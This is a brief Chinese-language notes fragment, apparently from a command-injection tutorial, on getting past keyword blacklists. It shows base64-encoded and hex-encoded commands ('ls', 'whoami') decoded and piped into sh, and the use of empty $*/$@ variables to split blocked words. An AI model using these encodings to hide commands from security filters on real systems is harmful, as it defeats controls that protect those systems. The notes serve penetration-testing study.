 黑名单绕过(文件名&命令语句)
(二)Base64加密
echo ls
echo ls|sh
echo bHM=|base64 -d|sh
(三)HEX加密
echo 77686F616D69 | xxd -r -p |sh
(四)一些特殊符号
$* $@ $1-$9
在没有传入参数的情况下，默认为空